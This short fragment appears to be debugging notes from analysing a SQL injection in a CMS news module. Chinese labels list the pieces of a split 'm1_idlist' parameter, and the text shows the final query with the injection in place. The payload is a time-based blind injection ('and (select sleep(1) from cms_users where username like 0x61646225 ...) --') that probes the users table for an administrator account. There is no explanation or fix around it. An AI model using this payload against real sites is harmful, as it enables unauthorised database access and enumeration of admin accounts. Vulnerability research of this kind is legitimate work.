 这是修复后待处理的字符0：News
这是修复后待处理的字符1：m1_
这是修复后待处理的字符2：default
这是修复后待处理的字符3：0&m1_idlist=a
这是修复后待处理的字符4：b
这是修复后待处理的字符5：1
这是修复后待处理的字符6：5))+and+(select+sleep(1)+from+cms_users+where+username+like+0x61646225+and+user_id+like+0x31)+--+
最终语句： (mn.news_id IN (1,5)) AND
最终语句： (mn.news_id IN (b,1,5))+and+(select+sleep(1)+from+cms_users+where+username+like+0x61646225+and+user_id+like+0x31)+--+)) AND